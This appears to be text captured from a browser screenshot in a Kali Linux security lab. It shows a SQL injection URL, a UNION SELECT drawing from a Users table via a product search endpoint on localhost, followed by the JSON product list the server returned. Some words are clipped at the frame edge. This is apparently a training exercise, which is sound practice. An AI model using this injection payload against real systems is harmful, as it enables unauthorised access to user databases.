 localhost:3000/rest/products/search?q=')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8', '9' FROM Users--
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ON Raw Data Headers
e Copy Collapse All Expand All Filter JSON
tatus: "success"
ata:
0:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2025-05-29 17:53:14.416 +00:00"
updatedAt: "2025-05-29 17:53:14.416 +00:00"
deletedAt: null
1:
id: 2